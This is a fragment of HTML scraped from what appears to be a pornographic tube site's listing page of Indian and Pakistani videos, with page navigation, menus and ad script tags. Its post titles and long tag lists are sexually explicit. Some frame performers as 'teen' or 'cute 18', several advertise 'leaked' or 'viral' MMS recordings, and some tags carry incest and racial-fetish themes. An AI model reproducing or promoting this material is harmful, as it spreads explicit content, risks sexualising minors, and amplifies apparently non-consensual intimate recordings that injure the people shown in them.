					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/desi-village-sex-with-my-aunty-blowjob-fuck-dewar-hd/" title="Desi village sex with my aunty blowjob fuck dewar HD">Desi village sex with my aunty blowjob fuck dewar HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-2976" class="post-item site__col post-2976 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos category-x-videos-indian tag-cute-indianhuge-boob tag-hd-indian-teen-xvideos tag-india-ki-sexy-video tag-indian-aunty-x-video tag-indian-bf-xxx tag-indian-bhabhi-nude tag-indian-cartoon-sex tag-indian-cumshot tag-indian-dex tag-indian-girl-xvideo tag-indian-hindi-blue-film tag-indian-hot-xvideos tag-indian-nude-photos tag-indian-outdoor-porn tag-indian-porne tag-indian-pron-hd tag-indian-prone-video tag-indian-sec-video tag-indian-sex-full-movie tag-indian-swx tag-indian-sxe-video tag-indian-teen-xvideos tag-indian-wife-xnxx tag-indian-xvideo tag-indian-xvideo-com tag-indian-xxx-bf tag-karnataka-xxx tag-mumbai-xnxx tag-new-indian-xvideo tag-porhub-videos tag-redtube-indian tag-south-indian-actress-sex tag-south-indian-sexy tag-teen-babe-show-huge-boob tag-xnxx-indian-new tag-xnxx-tv-indian post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="2976" href="https://porhubvideo.com/cute-indian-teen-babe-show-huge-boob-hd-indian-teen-xvideos/" title="Cute Indian Teen Babe Show Huge Boob HD indian teen xvideos" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2020/09/Cute-Indian-Teen-Babe-Show-Huge-Boob-HD-indian-teen-xvideos.jpg" alt="Cute-Indian-Teen-Babe-Show-Huge-Boob-HD-indian-teen-xvideos"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/cute-indian-teen-babe-show-huge-boob-hd-indian-teen-xvideos/?video_embed=2976&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/cute-indian-teen-babe-show-huge-boob-hd-indian-teen-xvideos/" title="Cute Indian Teen Babe Show Huge Boob HD indian teen xvideos">Cute Indian Teen Babe Show Huge Boob HD indian teen xvideos</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-55822" class="post-item site__col post-55822 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-anita-xvideos tag-bangla-hot-x tag-beautiful-naked-women-from-india tag-big-x-video tag-hindi-mai-bf-indian tag-hitomi-tanaka-xvideos tag-husband-wife-xvideo tag-india-bhabi-bf tag-india-wala-bf tag-india-xx-local tag-indian-bf-bihar tag-indian-big-pron tag-indian-doctor-xx tag-indian-prons tag-indian-sx-xx tag-nude-in-india tag-porn-indian-bhabhi tag-redtube-indian tag-sexy-xvideos tag-tamil-actress-x-videos tag-tarzan-xxx tag-undressed-indian tag-wwe-x-videos tag-www-xxx-xvideos tag-x-nxxcom tag-x-vedios2 tag-x-videos-6 tag-xnxubd-2019-nvidia-geforce-experience-x tag-xsensual tag-xxx-videos-in-india tag-xxx-xx-india post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="55822" href="https://porhubvideo.com/very-sexy-girl-redtube-indian-fucking-bf-until-cum-out-mms-hd/" title="Very sexy girl redtube indian fucking bf until cum out mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/08/Very-sexy-girl-redtube-indian-fucking-bf-until-cum-out-mms-HD.jpg" alt="Very-sexy-girl-redtube-indian-fucking-bf-until-cum-out-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-sexy-girl-redtube-indian-fucking-bf-until-cum-out-mms-hd/?video_embed=55822&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/very-sexy-girl-redtube-indian-fucking-bf-until-cum-out-mms-hd/" title="Very sexy girl redtube indian fucking bf until cum out mms HD">Very sexy girl redtube indian fucking bf until cum out mms HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-42714" class="post-item site__col post-42714 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-analdin tag-ass4all tag-bf-indian-video tag-big-indian-boobs tag-cartoon-xxx tag-cliphunter tag-dillion-harper tag-free-pirn tag-free-porn-sites tag-indian-best-porn tag-indian-desi-xxx tag-indian-hd-porn-videos tag-indian-milfs tag-indian-nude tag-indian-porn-mms tag-indian-porn-videos tag-indian-pron tag-indian-pron-video tag-indian-xx tag-indian-xx-xx tag-indian-xxx-hd-video tag-indian-xxx-movies tag-josporn tag-lana-rhoades-xxx tag-mia-khalifa-video tag-minecraft-porn tag-mom-and-son-xxx tag-nxnxx tag-phonerotica tag-porrno tag-redporn tag-sexy-video-indian-hd tag-www-xxx-indian tag-www-xxx-indian-com tag-x-vedios-indian tag-xxx-com-india tag-xxx-ok tag-xxx-punjab post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="42714" href="https://porhubvideo.com/very-horny-girl-priya-indian-best-porn-blowjob-hard-fucking-in-stairs/" title="Very horny girl priya indian best porn blowjob hard fucking in stairs" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/11/Very-horny-girl-priya-indian-best-porn-blowjob-hard-fucking-in-stairs.jpg" alt="Very horny girl priya indian best porn blowjob hard fucking in stairs"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-horny-girl-priya-indian-best-porn-blowjob-hard-fucking-in-stairs/?video_embed=42714&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/very-horny-girl-priya-indian-best-porn-blowjob-hard-fucking-in-stairs/" title="Very horny girl priya indian best porn blowjob hard fucking in stairs">Very horny girl priya indian best porn blowjob hard fucking in stairs</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-36028" class="post-item site__col post-36028 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos tag-18xxx tag-aletta-ocean tag-analdin tag-brazzers-hd tag-brazzers3x tag-cum4k tag-eporners tag-full-hd-porn tag-girlxxx tag-hd-porn-videos tag-hd-pron tag-hd-pron-video tag-hd-reporn tag-hd-sexvideos tag-hd-x-video tag-hd-xnxx tag-hindi-xx-x-hd tag-jav-porn tag-josporn tag-leahgotti tag-passion-hd tag-peta-jensen tag-pornky tag-realitykings tag-sexvidxxx tag-sunny-leone-hd-video-x tag-taxi69 tag-tubxporn tag-x-hd-video tag-x-mastar-hd tag-x-nxx-hd-videos tag-x-video-hd tag-x-video-hd-com tag-xhamster-gay tag-xvideo-full-hd tag-xvideo-hd tag-xx-xvideo-hd tag-xxn-x-hd tag-xxvideo-full-hd tag-xxvideos-com-hd tag-xxx-full-hd tag-xxx-video-full-hd tag-xxxsexcom post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="36028" href="https://porhubvideo.com/two-bbc-black-pythons-vs-one-white-tight-pussy-x-video-hd/" title="Two BBC black pythons vs one white tight pussy x video hd" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/06/Two-BBC-black-pythons-vs-one-white-tight-pussy-x-video-hd.jpg" alt="Two BBC black pythons vs one white tight pussy x video hd"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/two-bbc-black-pythons-vs-one-white-tight-pussy-x-video-hd/?video_embed=36028&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/two-bbc-black-pythons-vs-one-white-tight-pussy-x-video-hd/" title="Two BBC black pythons vs one white tight pussy x video hd">Two BBC black pythons vs one white tight pussy x video hd</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-65914" class="post-item site__col post-65914 post type-post status-publish format-video has-post-thumbnail hentry category-pakistani-x-videos tag-anal-porn-pakistani tag-bengali-xxx tag-blow-job-in-pakistan tag-darkporn tag-free-xxx-pakistan tag-keezmovies tag-lana-rhoades-porn tag-milf-creampie tag-new-porn tag-online-xxx-pakistan tag-oprno tag-pak-xxx-local tag-pakimilf tag-pakistan-dr-xxx tag-pakistan-karachi-sexy-video tag-pakistan-local-xxx-videos tag-pakistani-tik-toker-sexy-video tag-phudi-in-pakistan tag-poirnhub tag-popornhub tag-pornm tag-riae-nude tag-sexx-pakistani tag-sexy-chahi-pakistan tag-step-sister-xxx tag-superhqporn tag-syren-de-mer-mom tag-tiktok-pakistan-xxx tag-xlxx-pakistan tag-xporm tag-xxx-video-pakistan-hd post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="65914" href="https://porhubvideo.com/super-cute-18-paki-babe-online-xxx-pakistan-hard-fuck-bbc/" title="Super cute 18 paki babe online xxx pakistan hard fuck BBC" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/08/Super-cute-18-paki-babe-online-xxx-pakistan-hard-fuck-BBC.jpg" alt="Super-cute-18-paki-babe-online-xxx-pakistan-hard-fuck-BBC.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-cute-18-paki-babe-online-xxx-pakistan-hard-fuck-bbc/?video_embed=65914&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/super-cute-18-paki-babe-online-xxx-pakistan-hard-fuck-bbc/" title="Super cute 18 paki babe online xxx pakistan hard fuck BBC">Super cute 18 paki babe online xxx pakistan hard fuck BBC</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-61466" class="post-item site__col post-61466 post type-post status-publish format-video has-post-thumbnail hentry category-pakistani-x-videos tag-addison-rae-porn tag-berazzers tag-best-pakistan-porn-sites tag-brother-and-sister-sexy-video tag-doggy-style-porn tag-foot-porn tag-male-porn tag-oornhub tag-pakimilf tag-pakistan-2021xxx tag-pakistan-ki-sexy-bf tag-pakistan-tik-tok-star-sexy-video tag-pakistan-www-xx-com tag-pakistani-cam-porn tag-pakistani-dehati-bf tag-pakistani-porn-new tag-pakistani-tik-toker-nudes tag-pakistani-x-new-video tag-pakistani-xxvideo tag-pron-sites-in-pakistan tag-publicagent tag-sexvideo tag-shione-cooper tag-sssxxx tag-tiktok-pakistan-xxx tag-v-porn tag-www-pakistani-xnxx tag-xx-video-pakistan tag-xxx-g tag-xxx-hot-hd tag-xxxnnx post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="61466" href="https://porhubvideo.com/www-pakistani-xnxx-young-paki-bahu-having-sasur-viral-mms-hd/" title="www pakistani xnxx young paki bahu having sasur viral mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/03/www-pakistani-xnxx-young-paki-bahu-having-sasur-viral-mms-HD.jpg" alt="www-pakistani-xnxx-young-paki-bahu-having-sasur-viral-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/www-pakistani-xnxx-young-paki-bahu-having-sasur-viral-mms-hd/?video_embed=61466&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/www-pakistani-xnxx-young-paki-bahu-having-sasur-viral-mms-hd/" title="www pakistani xnxx young paki bahu having sasur viral mms HD">www pakistani xnxx young paki bahu having sasur viral mms HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-38091" class="post-item site__col post-38091 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-aagmaal tag-best-porn tag-free-indian-porn tag-free-xxx tag-fsiblog tag-hd-porn-videos tag-hot-indian-porn tag-hot-porn tag-indian-aunty-porn tag-indian-aunty-xxx tag-indian-best-porn tag-indian-bhabhi-xxx tag-indian-blowjob tag-indian-desi-porn tag-indian-desi-xxx tag-indian-hd-porn-videos tag-indian-hot-sexy-video tag-indian-hot-xxx tag-indian-porn-hub tag-indian-porn-mms tag-indian-porn-movies tag-indian-porn-sites tag-indian-porn-star tag-indian-porn-tube tag-indian-pron-video tag-indian-xxx-hd tag-indian-xxx-hd-video tag-indian-xxx-movies tag-indian-xxxx tag-iporntv tag-joysporn tag-mia-khalifa-porn tag-mia-khalifa-xxx tag-nxxn tag-spangbang tag-valentina-nappi tag-x-vedio tag-xhamster-indian tag-xhamster-live tag-xporn tag-xxx-indian-porn tag-xxx-video-hindi tag-xxxnxx post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="38091" href="https://porhubvideo.com/indian-xxx-hd-super-cute-couples-enjoy-nude-mms-leaked/" title="indian xxx hd super cute couples enjoy nude mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/08/indian-xxx-hd-super-cute-couples-enjoy-nude-mms-leaked.jpg" alt="indian xxx hd super cute couples enjoy nude mms leaked"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/indian-xxx-hd-super-cute-couples-enjoy-nude-mms-leaked/?video_embed=38091&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/indian-xxx-hd-super-cute-couples-enjoy-nude-mms-leaked/" title="indian xxx hd super cute couples enjoy nude mms">indian xxx hd super cute couples enjoy nude mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-79090" class="post-item site__col post-79090 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-anty-sex-x tag-aunty-imo-malayalam tag-aunty-nude-videos tag-aunty-porn-live tag-aunty-sexy-live tag-aunty-xxx-xvideo tag-big-boob-mallu tag-chudai-aunty tag-czechharem tag-desiauntyporn tag-full-hd-porn-1080p tag-gay-porn-videos-hd tag-gonzoxnxx tag-hd-4k-pron tag-hd-hot-porn-videos tag-hd-japanese-porn tag-hd-porn-hd tag-indian-aunty-saree-xxx-videos tag-josexhd tag-julia-ann-hd tag-kannada-saree-aunty-xxx tag-mallu-aunty-cheating-part-1 tag-mompov-threesome tag-porn-video-hd-download tag-pornhdin tag-ririko-kinoshita tag-sexy-indian-aunty-videos tag-telugu-aunty-porn tag-xx-hd-movie tag-xxx-nude-aunty post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="79090" href="https://porhubvideo.com/mature-maid-sexy-indian-aunty-videos-hard-fuck-home-owner-hd/" title="Mature maid sexy indian aunty videos hard fuck home owner HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/12/Mature-maid-sexy-indian-aunty-videos-hard-fuck-home-owner-HD.jpg" alt="Mature-maid-sexy-indian-aunty-videos-hard-fuck-home-owner-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/mature-maid-sexy-indian-aunty-videos-hard-fuck-home-owner-hd/?video_embed=79090&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/mature-maid-sexy-indian-aunty-videos-hard-fuck-home-owner-hd/" title="Mature maid sexy indian aunty videos hard fuck home owner HD">Mature maid sexy indian aunty videos hard fuck home owner HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
							</div>
			</div>
		</div>
		<div class="blog-pagination blog-pagination-control"><div class="wp-pagenavi-wrapper h6"><div class='wp-pagenavi' role='navigation'>
<span class='pages'>Page 1 of 43</span><span aria-current='page' class='current'>1</span><a class="page larger" title="Page 2" href="https://porhubvideo.com/category/x-videos-indian/page/2/?alphabet_filter=I&#038;archive_query">2</a><a class="page larger" title="Page 3" href="https://porhubvideo.com/category/x-videos-indian/page/3/?alphabet_filter=I&#038;archive_query">3</a><a class="page larger" title="Page 4" href="https://porhubvideo.com/category/x-videos-indian/page/4/?alphabet_filter=I&#038;archive_query">4</a><a class="page larger" title="Page 5" href="https://porhubvideo.com/category/x-videos-indian/page/5/?alphabet_filter=I&#038;archive_query">5</a><span class='extend'>...</span><a class="larger page" title="Page 10" href="https://porhubvideo.com/category/x-videos-indian/page/10/?alphabet_filter=I&#038;archive_query">10</a><a class="larger page" title="Page 20" href="https://porhubvideo.com/category/x-videos-indian/page/20/?alphabet_filter=I&#038;archive_query">20</a><a class="larger page" title="Page 30" href="https://porhubvideo.com/category/x-videos-indian/page/30/?alphabet_filter=I&#038;archive_query">30</a><span class='extend'>...</span><a class="nextpostslink" rel="next" aria-label="Next Page" href="https://porhubvideo.com/category/x-videos-indian/page/2/?alphabet_filter=I&#038;archive_query">&raquo;</a><a class="last" aria-label="Last Page" href="https://porhubvideo.com/category/x-videos-indian/page/43/?alphabet_filter=I&#038;archive_query">Last &raquo;</a>
</div></div></div>							
											</div>
		
				</main>
				
								
			</div>
			
		</div>
	</div>
</div>

		                    <footer id="site-footer" class="site-footer">
                        
                                                
                                                
                                                
                        <div class="footer-wrapper dark-background">
	    
        <div class="footer-copyright">							
        <div class="site__container fullwidth-vidorev-ctrl">                        	
            <div class="site__row">
                <div class="site__col font-size-12">
                    <p style="text-align: center">Copyright © 2021. Porhubvideos.com</p>                </div>
            </div>								
        </div>
    </div>
</div>                    </footer>
                
                </div>
            </div>
            
                        
            		<div id="vp-mobile-menu" class="dark-background vp-mobile-menu-control">
			<div class="vp-mobile-menu-body">
			
				<div class="button-menu-mobile button-menu-mobile-control">
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
				</div>
				
				<div class="mobile-menu-social">
							<ul class="social-block s-grid mobile-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
						</div>
			
				<div class="vp-mobile-menu-items vp-mobile-menu-items-control navigation-font">
					<ul>
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
						
					<ul class="membership-submit-video-mobile-menu"></ul>
				</div>
			</div>
		</div>
		          
            		<!--<script data-cfasync="false" type="text/javascript" src="//iogjhbnoypg.com/t/9/fret/meow4/1931380/40830a4f.js"></script>-->
	
	   		<script>
          const box = document.getElementById('fordownload');

        if (box.textContent.includes('Download links')) {
          document.getElementById("showdlink").style.display = "block";
        }

        </script>
		
  		<script async src="https://mcizas.com/pw/waWQiOjExNTczMTEsInNpZCI6MTIzNDIxNCwid2lkIjo0NjE3OTIsInNyYyI6Mn0=eyJ.js"></script>
         <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vidorev-child\/*","\/wp-content\/themes\/vidorev\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if(typeof(window.vidorev_visible_image_opacity) === 'undefined'){	
	
					window.vidorev_visible_image_opacity = function (){
						var elements = document.querySelectorAll('img.ul-normal-effect:not(.img-effect-setup)');
						
						if(elements.length === 0){
							return;
						}
												
						for (var i = 0; i < elements.length; i++){
							
							var el 			= elements[i];
							
							var doc 		= document.documentElement;			
							var scrollTop	= ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
							
							var rect 		= el.getBoundingClientRect();
							var elemTop 	= rect.top + scrollTop;	
							
							var wHeight		= (window.innerHeight || doc.clientHeight || document.body.clientHeight);
							var isVisible 	= (elemTop <= scrollTop + wHeight);
				
							if(isVisible){
								el.classList.add('img-effect-setup');
								if(el.complete){
									el.classList.add('img-loaded');
								}else{
									el.addEventListener('load', function(){
										this.classList.add('img-loaded');
									});				
								}
							}
											
						}

					}
					
					var docElem = document.documentElement;
					
					window.addEventListener('scroll', window.vidorev_visible_image_opacity, true);
					window.addEventListener('resize', window.vidorev_visible_image_opacity, true);
					
					if(window.MutationObserver){
						new MutationObserver( window.vidorev_visible_image_opacity ).observe( docElem, {childList: true, subtree: true, attributes: true} );
					} else {
						docElem['addEventListener']('DOMNodeInserted', window.vidorev_visible_image_opacity, true);
						docElem['addEventListener']('DOMAttrModified', window.vidorev_visible_image_opacity, true);
						setInterval(window.vidorev_visible_image_opacity, 999);
					}
					
					window.addEventListener('hashchange', window.vidorev_visible_image_opacity, true);
					
					['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend', 'webkitAnimationEnd'].forEach(function(name){
						document['addEventListener'](name, window.vidorev_visible_image_opacity, true);
					});
					
					document['addEventListener']('DOMContentLoaded', window.vidorev_visible_image_opacity);
					
					window.vidorev_visible_image_opacity();
					
				}
			</script>
	<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/animate.min.css" ><script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav.min.js?ver=2.9.9.9.8.2" id="priority-navigation-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.full.min.js?ver=2.9.9.9.8.2" id="select2-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.js?ver=2.9.9.9.8.2" id="vidorev-plugin-javascript-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/img-effect.js?ver=1.0.0" id="vidorev-img-scroll-effect-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/scrolldir.js?ver=1.2.22" id="scrolldir-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/slick.min.js?ver=1.9.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery-mousewheel.js?ver=3.13.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="jquery-malihu-scroll-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/resize-sensor.js?ver=1.0.0" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/screenfull.min.js?ver=3.3.2" id="screenfull-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/main.js?ver=2.9.9.9.8.3" id="vidorev-javascript-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
